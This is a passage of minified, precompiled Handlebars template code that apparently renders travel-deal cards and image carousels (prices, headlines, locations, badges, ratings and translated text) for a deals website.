title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof 